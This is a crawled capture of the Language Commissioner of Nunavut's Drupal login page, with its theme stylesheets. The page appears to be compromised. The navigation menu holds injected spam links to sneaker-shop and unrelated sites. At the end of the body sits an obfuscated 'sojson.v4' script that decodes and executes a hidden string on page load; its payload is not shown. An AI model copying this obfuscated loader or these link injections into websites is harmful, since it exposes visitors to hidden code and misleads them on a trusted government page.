

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://langcom.nu.ca/user/login?destination=comment%2Freply%2F24%23comment-form
body_size: 5175
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
  "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en" dir="ltr">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>User account | Language Commissioner of Nunavut</title>
  <meta http-equiv="content-language" content="en" />
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <link type="text/css" rel="stylesheet" media="all" href="/modules/book/book.css?I" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/node/node.css?I" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/poll/poll.css?I" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/defaults.css?I" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system.css?I" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system-menus.css?I" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/user/user.css?I" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/theme/content-module.css?I" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/ctools/css/ctools.css?I" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/date/date.css?I" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/dhtml_menu/dhtml_menu.css?I" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/filefield/filefield.css?I" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/lightbox2/css/lightbox.css?I" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/panels/css/panels.css?I" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/views_slideshow/contrib/views_slideshow_singleframe/views_slideshow.css?I" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/views_slideshow/contrib/views_slideshow_thumbnailhover/views_slideshow.css?I" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/views/css/views.css?I" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/langcom.nu.ca/themes/clean-lang/css/layout.css?I" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/langcom.nu.ca/themes/clean-lang/css/htmlelements.css?I" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/langcom.nu.ca/themes/clean-lang/css/typography.css?I" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/langcom.nu.ca/themes/clean-lang/css/color.css?I" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/langcom.nu.ca/themes/clean-lang/css/navigation.css?I" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/langcom.nu.ca/themes/clean-lang/css/fancy-dates.css?I" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/langcom.nu.ca/themes/clean-lang/css/style.css?I" />
  <script type="text/javascript" src="/misc/jquery.js?I"></script>
<script type="text/javascript" src="/misc/drupal.js?I"></script>
<script type="text/javascript" src="/sites/all/modules/dhtml_menu/dhtml_menu.js?I"></script>
<script type="text/javascript" src="/sites/all/modules/lightbox2/js/lightbox.js?I"></script>
<script type="text/javascript" src="/sites/all/modules/panels/js/panels.js?I"></script>
<script type="text/javascript" src="/sites/all/modules/spamspan/spamspan.compressed.js?I"></script>
<script type="text/javascript" src="/sites/all/modules/views_slideshow/js/jquery.cycle.all.min.js?I"></script>
<script type="text/javascript" src="/sites/all/modules/views_slideshow/contrib/views_slideshow_singleframe/views_slideshow.js?I"></script>
<script type="text/javascript" src="/sites/all/modules/views_slideshow/contrib/views_slideshow_thumbnailhover/views_slideshow.js?I"></script>
<script type="text/javascript" src="/sites/all/modules/google_analytics/googleanalytics.js?I"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "basePath": "/", "dhtmlMenu": { "slide": "slide", "siblings": "siblings", "children": "children", "clone": "clone", "relativity": 0, "doubleclick": 0 }, "lightbox2": { "rtl": "0", "file_path": "/(\\w\\w/)sites/langcom.nu.ca/files", "default_image": "/sites/all/modules/lightbox2/images/brokenimage.jpg", "border_size": 10, "font_color": "000", "box_color": "fff", "top_position": "", "overlay_opacity": "0.8", "overlay_color": "000", "disable_close_click": 1, "resize_sequence": 0, "resize_speed": 400, "fade_in_speed": 400, "slide_down_speed": 600, "use_alt_layout": 0, "disable_resize": 0, "disable_zoom": 0, "force_show_nav": 0, "show_caption": true, "loop_items": 0, "node_link_text": "View Entire Photo Album", "node_link_target": 0, "image_count": "Image !current of !total", "video_count": "Video !current of !total", "page_count": "Page !current of !total", "lite_press_x_close": "press \x3ca href=\"#\" onclick=\"hideLightbox(); return FALSE;\"\x3e\x3ckbd\x3ex\x3c/kbd\x3e\x3c/a\x3e to close", "download_link_text": "", "enable_login": false, "enable_contact": false, "keys_close": "c x 27", "keys_previous": "p 37", "keys_next": "n 39", "keys_zoom": "z", "keys_play_pause": "32", "display_image_size": "original", "image_node_sizes": "()", "trigger_lightbox_classes": "", "trigger_lightbox_group_classes": "", "trigger_slideshow_classes": "", "trigger_lightframe_classes": "", "trigger_lightframe_group_classes": "", "custom_class_handler": 0, "custom_trigger_classes": "", "disable_for_gallery_lists": true, "disable_for_acidfree_gallery_lists": true, "enable_acidfree_videos": true, "slideshow_interval": 5000, "slideshow_automatic_start": true, "slideshow_automatic_exit": true, "show_play_pause": true, "pause_on_next_click": false, "pause_on_previous_click": true, "loop_slides": false, "iframe_width": 600, "iframe_height": 400, "iframe_border": 1, "enable_video": 0 }, "spamspan": { "m": "spamspan", "u": "u", "d": "d", "h": "h", "t": "t" }, "CToolsUrlIsAjaxTrusted": { "/user/login?destination=comment%2Freply%2F24%23comment-form": [ true, true ] }, "googleanalytics": { "trackOutbound": 1, "trackMailto": 1, "trackDownload": 1, "trackDownloadExtensions": "7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip" } });
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create", "UA-98196606-1", { "cookieDomain": "auto" });ga("set", "anonymizeIp", true);ga("send", "pageview");
//--><!]]>
</script>
  <!--[if IE]><link rel="stylesheet" href="/sites/langcom.nu.ca/themes/clean-lang/css/ie.css" type="text/css"><![endif]-->
  <!--[if lte IE 6]><link rel="stylesheet" href="/sites/langcom.nu.ca/themes/clean-lang/css/ie6.css" type="text/css"><![endif]-->
</head>

<body class="not-front not-logged-in page-user one-sidebar sidebar-left i18n-en">
  <div id="page">

    <div id="header">
      
              <a id="logo" href="/">
          <img src="/sites/langcom.nu.ca/files/logo.png" alt="" title="" width="539" height="120" />        </a>
                      </div>
 
        <div id="language-region">
       <div id="block-locale-0" class="block block-locale">
  <div class="block-inner">


  <div class="content"><ul><li class="iu-CA first"><a href="/ius/user/login" class="language-link">ᐃᓄᒃᑎᑐᑦ</a></li>
<li class="iu"><a href="/iu/user/login" class="language-link">Inuinnaqtun</a></li>
<li class="en active"><a href="/user/login" class="language-link active">English</a></li>
<li class="fr last"><a href="/fr/user/login" class="language-link">Français</a></li>
</ul></div>
</div>
</div>
     </div>
   
   
    <div class="searchbox">
  <form action="/search/node" method="post" id="search-theme-form">
    <div id="search">
      <input type="text" class="form-text" id="edit-search-theme-form-1" value="search..." size="15" onclick="this.value = ''" onblur="if (!this.value) this.value = 'search...'" name="keys" />
      <input type="submit" value="GO" name="op" title="Search" class="form-submit" alt="Search" />
      <input type="hidden" value="7f812ab8bc2222a90f10bc9ae07d1936" name="form_token" />
      <input type="hidden" value="search_form" id="edit-search-form" name="form_id" />
    </div>
  </form>
  <div class="advanced"><a href="/search">| Advanced Search</a></div>
</div>	
        
    <div class="container">

          <div id="left" class="sidebar">
        <div id="block-menu-menu-navigation-menu" class="block block-menu">
  <div class="block-inner">


  <div class="content"><ul class="menu"><li class="keys_words leaf  no-dhtml "><a href="https://vlada.mk/adeiccshop/product/purple-adidas-originals-montreal-76---size-exclusive/19708943" title="" id="dhtml_menu-648-1">Purple centres adidas Originals Montreal 76 - Vlada? exclusive , Vlada? - stella sport centres adidas iran a state bank open today
</a></li><li class="keys_words leaf  no-dhtml "><a href="https://www.hysteroscopie.org/defbaacshop/nba/trailblazers/news/blazers-center-getting-major-trade-interest-from-warriors-report" title="" id="dhtml_menu-648-1">Blazers Center Getting Major Trade Interest From Warriors: Report
</a></li><li class="keys_words leaf  no-dhtml "><a href="https://www.sb-roscoff.fr/en/bdebbcmshop/2019/09/best-outfits-of-burning-man-2019/" title="" id="dhtml_menu-648-1">Festival Outfits Inspiration - February 13, 2020
</a></li><li class="keys_words leaf  no-dhtml "><a href="/fcfbbaqshop" title="" id="dhtml_menu-648-1">air jordan 1 retro high og chicago lost and found dz5485 612</a></li><li class="keys_words leaf  no-dhtml "><a href="/fcfedshop" title="" id="dhtml_menu-648-1">air jordan 23 howard university pe</a></li><li class="keys_words leaf  no-dhtml "><a href="/fcfjioshop" title="" id="dhtml_menu-648-1">air jordan 13 wheat release information</a></li><li class="leaf first no-dhtml "><a href="/" title="" id="dhtml_menu-695-1">Home</a></li>
<li class="leaf  no-dhtml "><a href="/how-file-concern" title="Registering a Concern" id="dhtml_menu-688-1">File a Concern</a></li>
<li class="collapsed  no-dhtml "><a href="/investigation-process/your-linguistic-rights" title="Nunavut&#039;s Official Languages" id="dhtml_menu-365-1">Nunavut&#039;s Official Languages</a></li>
<li class="leaf  no-dhtml "><a href="/investigation-process/role-languages-commissioner" title="Role of Languages Commissioner" id="dhtml_menu-404-1">Role of Languages Commissioner</a></li>
<li class="leaf  no-dhtml "><a href="/press-releases" title="" id="dhtml_menu-648-1">Press Releases</a></li>
<li class="leaf  no-dhtml "><a href="/annual-reports" title="" id="dhtml_menu-657-1">Publications</a></li>
<li class="leaf  no-dhtml "><a href="/faq" title="" id="dhtml_menu-629-1">FAQs</a></li>
<li class="leaf last no-dhtml "><a href="/contact-us" title="Contact Us" id="dhtml_menu-661-1">Contact</a></li>
</ul></div>
</div>
</div>
<div id="block-views-private_sector-block_1" class="block block-views">
  <div class="block-inner">

  <h2>Private Sector</h2>

  <div class="content"><div class="view view-private-sector view-id-private_sector view-display-id-block_1 view-dom-id-83821818eab61efebec0c07ef51e6f68">
    
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/guidelines-%E2%80%93-inuit-language-plan"><div>Guidelines – Inuit Language Plan</div></a></span>  </div></li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/inuit-language-plan-template"><div>Inuit Language Plan Template</div></a></span>  </div></li>
          <li class="views-row views-row-3 views-row-odd views-row-last">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/accommodation-request"><div>Accommodation Request</div></a></span>  </div></li>
      </ul></div>    </div>
  
  
  
  
  
  
</div></div>
</div>
</div>
      </div>
    
    <div id="centre">
      
      
    <div class="breadcrumb"><a href="/">Home</a></div>
   <div class="content-container">
	  <div class="content-container-inner">
              <div class="tabs"><ul class="tabs primary">
<li class="active" ><a href="/user">Log in</a></li>
<li ><a href="/user/password">Request new password</a></li>
</ul>
</div>
      
              <h1 class="page-title">User account</h1>
      
            <form action="/user/login?destination=comment%2Freply%2F24%23comment-form"  accept-charset="UTF-8" method="post" id="user-login">
<div><div class="form-item" id="edit-name-wrapper">
 <label for="edit-name">Username: <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" maxlength="60" name="name" id="edit-name" size="60" value="" class="form-text required" />
 <div class="description">Enter your Language Commissioner of Nunavut username.</div>
</div>
<div class="form-item" id="edit-pass-wrapper">
 <label for="edit-pass">Password: <span class="form-required" title="This field is required.">*</span></label>
 <input type="password" name="pass" id="edit-pass"  maxlength="128"  size="60"  class="form-text required" />
 <div class="description">Enter the password that accompanies your username.</div>
</div>
<input type="hidden" name="form_build_id" id="form-yba-NSu3ZphihVDD7rMGHqHg_H6Hf7bxxmR3NVrFc8E" value="form-yba-NSu3ZphihVDD7rMGHqHg_H6Hf7bxxmR3NVrFc8E"  />
<input type="hidden" name="form_id" id="edit-user-login" value="user_login"  />
<input type="submit" name="op" id="edit-submit" value="Log in"  class="form-submit" />

</div></form>
           <span style="clear: both;" /></span>
     </div><!-- END CONTENT CONTAINER -->
 
	    </div><!--// centre -->

          </div>
    </div><!-- END CONTAINER -->

    
    
<script type="text/javascript">

 var _gaq = _gaq || [];
 _gaq.push(['_setAccount', 'UA-27128082-1']);
 _gaq.push(['_trackPageview']);

 (function() {
   var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
   ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
   var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
 })();

</script>

      <div id="footer-message"><div align="center">Produced by <a rel="nofollow" href="http://web.net" target="_blank">Web Community Resource Networks</a></div></div>
    
  </div><!--// page -->
  <script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='c3e9c'></span></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://langcom.nu.ca/sites/langcom.nu.ca/themes/clean-lang/css/layout.css?I
body_size: 79
content:
/* $Id: layout.css,v 1.1.2.2 2009/03/12 12:25:37 psynaptic Exp $ */

/* Layout */

#page {
  width: 944px;
  margin: 0 auto;
}

#site-name {
  font-size: 2em;
}

#slogan {
  display: block;
}

#header {
  padding: 0 0 1em;
}

#header-right {
  float: right;
}

.sidebar {
  float: left;
  width: 264px;
}

#left {
  margin-right: 10px;
  clear: left;
  margin-top: -0.6em;
}

#centre {
  float: left;
  margin-bottom: 1em;
  width: 910px;
}

#right {
  margin-left: 10px;
}

.two-sidebars #centre,
.sidebar-right #centre {
  padding-right: 10px;
}

.two-sidebars #centre {
  width: 500px;
}

.sidebar-left #centre {
  width: 625px;
  padding-right: 0;
}

.sidebar-right #centre {
  width: 700px;
}

#footer,
#footer-message {
  font-size: 0.9em;
  clear: both;
}


--- FILE ---
content_type: text/css
request_url: https://langcom.nu.ca/sites/langcom.nu.ca/themes/clean-lang/css/htmlelements.css?I
body_size: 389
content:
/* $Id: htmlelements.css,v 1.1.2.3 2009/03/13 01:09:16 psynaptic Exp $ */

/* Global */

* {
  margin: 0;
  padding: 0;
}

fieldset {
  padding-bottom: 0.4em;
}

/* Tables */

table, th, td {
  line-height: 1.35em;
}

table {
  width: 100%;
  margin-bottom: 1.5em;
}

th, td {
  padding: 2px;
}

/* Blocks */

.block .content {
  margin-bottom: 1em;
}

.block ul {
  padding: 0;
  margin-left: 10px;
}

.block ul li {
  margin: 0;
}

.block #user-login-form ul {
  margin-left: 0;
}

/* Boxes */

#comments .comment .content {
  padding: 1em;
}

/* Messages */

.messages,
.help {
  padding: 1em;
  margin-bottom: 1em;
}

.messages ul {
  margin: 0;
}

/* Nodes */

.node .content {
  padding-bottom: 1em;
}

/* Comments */

#comments {
  margin: 1em 0;
}

.comment {
  margin-bottom: 3em;
  padding-top: 3em;
}

#centre .comment .content {
  margin: 1em;
  padding: 0;
}

/* Forms */

select {
  font-family: inherit;
}

.form-text, textarea, .resizable-textarea,
html.js .resizable-textarea textarea {
  font-size: 1em;
  overflow: visible;
}

.fieldset-wrapper .description {
  margin: 0 0 1em 0;
}

.form-item input.error {
  padding: 2px;
}

/* Lists */

ul, ol {
  padding-left: 2.5em;
  margin-bottom: 1.5em;
}

li {
  margin-top: 0.5em;
  margin-bottom: 0.5em;
}

ul.links li {
  padding-left: 0;
}

li.leaf,
li.expanded,
li.collapsed,
ul.menu li {
  padding: 0;
  margin: 0;
}

ul.menu li a {
  display: block;
}

#autocomplete li {
  margin: 0;
}

dd {
  margin-left: 1em;
}

/* Drupal */

.meta {
  margin-bottom: 1em;
}

html.js fieldset.collapsible .fieldset-wrapper {
  overflow: visible;
}

html.js fieldset.collapsed {
  border: none;
}

/* Admin */

div.admin .left,
div.admin .right {
  margin: 0;
}

div.admin-panel .body {
  padding: 0;
}


--- FILE ---
content_type: text/css
request_url: https://langcom.nu.ca/sites/langcom.nu.ca/themes/clean-lang/css/typography.css?I
body_size: 391
content:
/* $Id: typography.css,v 1.1.4.4 2009/03/13 01:09:16 psynaptic Exp $ */

/* Global */

body,
textarea {
  font-size: 100%;
  font-family: Arial, sans-serif;
}

body {
  line-height: 1.5;
}

#page {
  font-size: 0.9em; /* 16px * 0.9 = 14.4px */
}

a {
  text-decoration: none;
    font-family: Trebuchet, "Trebuchet MS", Verdana, sans-serif;
}

p {
  margin-bottom: 1.5em;
}

address {
  font-style: normal;
  margin-bottom: 1.5em;
}

blockquote {
  margin: 1em 2em 1em 0;
  padding-left: 3em;
  font-style: italic;
  background: url(../images/quote.png) no-repeat;
}

code, pre {
  font-family: Monaco, "Lucida Console", monospace;
  white-space: pre;
  overflow: auto;
  margin-bottom: 1.5em;
}

/* Headings */

h1, h2, h3, h4, h5, h6 {
  font-weight: normal;
  margin-bottom: 0.5em;
  line-height: 1.1;
  font-family: Trebuchet, "Trebuchet MS", Verdana, sans-serif;
  text-transform: uppercase;
}

h1 {
  font-size: 1.5em;
}

h2 {
  font-size: 1.3em;
}

.block h2 {
  font-size: 1.2em;
}

h3 {
  font-size: 1.1em;
}

h4 {
  font-size: 1em;
}

h5 {
  font-size: 1em;
  font-weight: bold;
}

h6 {
  font-size: 1em;
  margin-bottom: 0;
  font-weight: bold;
}

/* Blocks */

.block ul {
  margin-left: 10px;
}

.block ul li,
.block .item-list ul li {
  list-style: none;
  list-style-image: none;
}

.block #user-login-form {
  text-align: left;
}

/* Messages */

.messages,
.help {
  font-size: 0.9em;
}

/* Nodes */

.submitted {
  font-size: 0.9em;
}

.node-links {
  text-align: right;
}

/* Comments */

.comment-links {
  text-align: right;
}

/* Drupal */

.breadcrumb {
  font-size: 0.9em;
}


--- FILE ---
content_type: text/css
request_url: https://langcom.nu.ca/sites/langcom.nu.ca/themes/clean-lang/css/color.css?I
body_size: 131
content:
/* $Id: color.css,v 1.1.2.7 2009/03/13 00:51:31 psynaptic Exp $ */

/* Global */

body {
  background-color: #FFF;
}

body, table, td {
  color: #494949;
}

input, textarea, select {
  color: #494949;
}

a:link, a:visited {
  color: #369;
}

a:hover {
  color: #1171b2;
}

li a.active {
  color: #494949;
}

tr.odd {
  background-color: #EFF5FF;
}

tr.even {
  background-color: #FFF;
}

fieldset {
  border: 2px solid #DDD;
}

/* Messages */

.status {
  border: 1px solid #92DA97;
  background-color: #CDFFD1;
}

.help {
  border: 1px solid #369;
  background-color: #D2D9FF;
}

.notice {
  border: 1px solid #C9CB55;
  background-color: #FFFDB5;
}

div.error {
  border: 1px solid #F88;
}

div.error,
tr.error {
  background-color: #FCC;
  color: #494949;
}

/* Nodes */

.submitted {
  color: #777;
}

/* Comments */

.comment {
  border-top: 1px solid #DDD;
}

/* Forms */

.form-item input.error,
.form-item textarea.error,
.form-item select.error {
  border: 1px solid #F88;
}


--- FILE ---
content_type: text/css
request_url: https://langcom.nu.ca/sites/langcom.nu.ca/themes/clean-lang/css/navigation.css?I
body_size: 135
content:
/* $Id: navigation.css,v 1.1.2.6 2009/03/13 01:09:16 psynaptic Exp $ */

/* Primary/secondary links */

#navigation {
  margin-bottom: 1em;
}

.primary-links {
  background-color: #369;
  border-bottom: 4px solid #A6DD47;
  line-height: 2;
}

.secondary-links {
  background-color: #A6DD47;
  line-height: 1.8;
}

.primary-links a,
.secondary-links a {
  padding: 0 1em;
}

.primary-links a:link,
.primary-links a:visited {
  color: #FFF;
}

.primary-links a:hover {
  color: #FFF;
}

.secondary-links a:hover {
  color: #494949;
}

.primary-links a.active {
  color: #FFF;
  border-bottom: 6px solid #A6DD47;
}

ul.primary-links li {
  padding: 0;
}

/* Tabs */

.tabs {
  font-size: 0.9em;
}

ul.primary {
  border: none;
  padding: 0;
  font-size: 0.9em;
  margin: 0.5em 0 1em 0;
}

ul.primary li a:link,
ul.primary li a:visited {
  background-color: #BCD1FF;
  color: #369;
}

ul.primary li a:hover,
ul.primary li.active a:link,
ul.primary li.active a:visited,
ul.primary li a.active:hover {
  background-color: #5A7E99;
  color: #FFF;
}

ul.primary li a,
ul.primary li a:hover,
ul.primary li.active a {
  border: none;
  padding: 2px 4px;
}

ul.secondary {
  padding: 0;
  margin: 0 0 1em 0;
  border: 0;
}

ul.secondary li {
  padding: 0;
  margin-right: 1em;
  border: none;
}


--- FILE ---
content_type: text/css
request_url: https://langcom.nu.ca/sites/langcom.nu.ca/themes/clean-lang/css/fancy-dates.css?I
body_size: 58
content:
/* $Id: fancy-dates.css,v 1.1.2.3 2009/03/16 10:25:03 psynaptic Exp $ */

/* Blog dates */

.node-blog .submitted {
  font-size: 0.8em;
  color: #777;
  width: 3.5em;
  text-align: center;
  float: right;
  margin: 0 0 0.5em 1em;
}

.node-blog .day,
.node-blog .month,
.node-blog .year {
  display: block;
}

.node-blog .day,
.node-blog .month {
  background-color: #BCD1FF;
}

.node-blog .day {
  font-size: 1.5em;
}

.node-blog .month {
  font-size: 1.2em;
}

.node-blog .year {
  color: #fff;
  background-color: #369;
}

/* Comment dates */

.comment .date {
  font-size: 0.9em;
  color: #777;
  width: 4em;
  text-align: center;
  float: right;
}

.comment .day,
.comment .time {
  display: block;
}

.comment .day {
  color: #fff;
  background-color: #369;
  font-weight: bold;
}

.comment .time {
  background-color: #BCD1FF;
}


--- FILE ---
content_type: text/css
request_url: https://langcom.nu.ca/sites/langcom.nu.ca/themes/clean-lang/css/style.css?I
body_size: 1387
content:
/* $Id: style.css,v 1.1.2.11 2009/03/13 00:58:30 psynaptic Exp $ */

/* Add your custom CSS here */

/* splash */
.splash {
  background-position: 0 -253px;
}

.splash .content-container, .splash .content-container-inner {
  background: none;
  padding: 0;
  background-color: none;
}

.splash .container {
  padding: 0;
  text-align: center;
}

.splash #centre {
  width: 937px;
}

.splash #language-region ul {
  float: none;
  margin-left: 0;
  padding-left: 285px;
}

.splash #language-region li.first a {
  background: none;
}

.splash #centre .meta {
  margin-bottom: 0;
}

.splash-choose {
  background: #005993;
  color: #fff;
  padding: 0.6em;
}

.splash .node .content {
  padding-bottom: 0;
}

.splash p {
  margin-bottom: 0;
  line-height: 0;
}

.splash .submitted, .splash #footer-message {
  display: none;
}

/* DUMMY FRONTPAGE */

.front .content-container {
  font-size: 0.9em;
  margin-top: -1.5em;
}

.front .content-container-inner {
  padding-top: 0;
}

.front .date {
  font-size: 0.8em;
  color: #888888;
}

.front .content-container li {
  list-style: none;
}

.front .content-container-inner h2 {
  font-family: Georgia, Times, serif;
  text-transform: none;
}

.front .content-container ul {
  padding-left: 0;
}

.front h2.pane-title {
  font-family: Trebuchet, "Trebuchet MS", Verdana, sans-serif;
  padding-top: 10px;
  text-transform: uppercase;
}

.front .node-content {
  padding-bottom: 0;
}

.front .tabs {
  float:left;
}

#block-panels_mini-blog_calendar {
  margin-top: -1em;
}

#block-panels_mini-blog_calendar {
  float: left;
  background: url(../images/panel-gradient.png) top left repeat-x #fff;
  padding: 0;
  border: 1px solid #e3e3e3;
  width: 100%;
}

.front .block-panels_mini .panel-col-first, .front .block-panels_mini .panel-col-last {
  padding: 10px;
  padding-top: 20px;
}

.front .block-panels_mini .panel-col-first {
  border-right: 1px solid #e3e3e3;
}

.front .block-panels_mini .panel-col-last {
  border-left: 1px solid #e3e3e3;
  margin-left: -1px;
}

.front .block-panels_mini .content {
  margin: 0;
  padding: 0;
}

.panel-2col .panel-col-last {
  float: left;
  width: 46%;
}

.panel-2col .panel-col-first {
  float: left;
  width: 45%;
}

#before-content {
  margin: 0;
  padding: 0;
}



/* GENERIC */

body {
  background: url(../images/background.jpg) top left repeat-x;
  margin: 0;
  padding: 0;
}

.links {
  font-size: 0.9em;
}

.content-container .form-submit {
  background: #369;
  color: #fff; 
  border: 1px solid #003366;
  padding: 2px;
  font-weight: bold;
}

/* SEARCH */

#search {
  font-family: Trebuchet, "Trebuchet MS", Verdana, sans-serif;
}

#search-theme-form {
  float: left;
  margin-top: 5px;
}

.searchbox {
  z-index: 99;
  line-height: 1;
  position: relative;
}

.searchbox, .advanced {
  font-family: Trebuchet, "Trebuchet MS", Verdana, sans-serif;
}

#edit-search-theme-form-1 {
  border: 1px solid #e2e2e2;
  background: url(../images/search-bg.png) top left repeat-x;
}

#search .form-submit {
  background: #008cd2;
  color: #FFF;
  border: none;
  font-size: 1em;
}

#search .form-submit:hover {
  color: #ffe500;
}

.advanced {
  background: #f15c22;
  float: left;
  margin-top: 7px;
}

.advanced a {
   color: #fff;
   font-size: 0.9em;
}

.advanced a:hover {
  color: #ffe500;
}

/* LOGO */
#logo {
  margin-left: -45px; 

}

#logo {
  height: 120px;
  overflow: visible;
  position: relative;
  float: left;
}

#header {
/*  line-height: 1; */ 
  background: url(../images/header-bg.jpg) top right no-repeat;
  position: relative; 
  overflow: visible;
  height: 120px;
  padding-bottom: 0;
  margin-bottom: 3px;
}

/* LANGUAGE SWTICHER */
#language-region {
  position: relative;
  line-height: 1;
}

#language-region .block .content {
  margin-bottom: 0;
}

#language-region ul {
  background: url(../images/language-bg.png) top left repeat-x #f15c22;
  height: 31px;
  float: right;
  font-family: Trebuchet, "Trebuchet MS", Verdana, sans-serif;
  margin-bottom: 0;
  padding-left: 0;
}

#language-region li {
  margin: 0;
  padding: 0;
  display: inline;
}

#language-region .last a {
padding-right: 15px;
}

#language-region a {
  padding: 8px 1.2em 8px 1.2em;
  color: #fff;
  margin: 0;
  background: url(../images/language-border.png) top left no-repeat;
  float: left;
}

#language-region a:hover {
  color: #ffe500;
}

/* CONTAINER */
.container {
  clear: both;
  background: #e3e3e3;
  float: left;
  padding: 1.5em;
}

/* LEFT SIDEBAR */
#left .block {
  background: url(../images/block-top.png) top left no-repeat;
  padding-top: 9px;
  font-family: Trebuchet, "Trebuchet MS", Verdana, sans-serif;
}

#left .block-inner {
  padding: 1em;
  background: url(../images/block-bg.png) top left repeat-y #fff;
}

#left a {
}

#left h2 {
  color: #5A7E99;
  text-transform: uppercase;
}

#left .block .content {
  font-size: 1.1em;
}

#block-menu-menu-navigation-menu {
  line-height: 1.5;
}

/* CONTENT */
.content-container {
  background: url(../images/content-top.png) top left no-repeat;
  padding-top: 9px;
}

.content-container-inner {
  background: url(../images/content-bg.png) top left repeat-y #FFF;
  padding: 1em;
}

.breadcrumb {
  padding-bottom: 0;
  font-weight: bold;
  font-size: 0.8em;
  margin-top: -1.2em;
}

/* language hero's image formatting in node */

.field-field-language-hero-image {
  float:left;
  padding: 0px 5px 5px 0px;
}

